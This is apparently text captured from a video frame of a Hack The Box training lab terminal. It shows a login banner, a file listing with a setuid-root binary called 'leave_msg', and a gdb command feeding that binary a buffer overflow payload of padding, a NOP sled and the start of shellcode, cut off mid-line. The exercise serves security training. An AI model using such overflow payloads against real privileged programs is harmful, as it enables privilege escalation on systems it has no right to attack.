 htb-student@nixbof32skills: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ ×
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue Sep 24 11:50:22 UTC 2024
System load: 0.02 Processes: 126
Usage of /: 43.4% of 4.60GB Users logged in: 0
Memory usage: 8% IP address for ens192: 10.129.42.191
Swap usage: 0%
4 packages can be updated.
0 updates are security updates.
Last login: Fri Nov 20 12:46:31 2020
htb-student@nixbof32skills:~$ ls -la
total 40
drwxr-xr-x 4 htb-student htb-student 4096 Aug 3 2021 .
drwxr-xr-x 4 root root 4096 Aug 3 2021 ..
-rw------- 1 htb-student htb-student 5 Nov 20 2020 .bash_history
-rw-r--r-- 1 htb-student htb-student 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 htb-student htb-student 3771 Apr 4 2018 .bashrc
drwx------ 2 htb-student htb-student 4096 Aug 3 2021 .cache
drwx------ 3 htb-student htb-student 4096 Aug 3 2021 .gnupg
-rwsr-xr-x 1 root root 7448 Nov 20 2020 leave_msg
-rw-r--r-- 1 htb-student htb-student 0 Nov 20 2020 msg.txt
-rw-r--r-- 1 htb-student htb-student 807 Apr 4 2018 .profile
htb-student@nixbof32skills:~$ gdb -q leave_msg
Reading symbols from leave_msg...(no debugging symbols found)...done.
(gdb) run $(python -c 'print "\x55" * (2060 - 256 - 95) + "\x90" * 256 + "\xd9\xc3\xba\xaa\xca\x9c\x9b\xd9\x74\x24\xf4\x58\x2b
14:02